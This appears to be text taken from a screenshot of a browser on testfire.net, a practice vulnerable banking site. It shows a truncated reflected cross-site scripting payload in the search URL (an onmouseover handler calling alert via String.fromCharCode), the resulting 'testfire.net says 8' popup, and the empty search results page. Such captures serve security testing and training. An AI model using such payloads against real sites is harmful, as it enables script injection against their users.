 testfire.net/search.jsp?query=<a+href%3Djavascript%3Avoid%280%29+onmouseover%3D"alert%28String.fromCharC...
Gmail
YouTube
testfire.net says
8
OK
Cancel
Sign
PERSONAL
Search Results
No results were found for the query:
Hover multiple times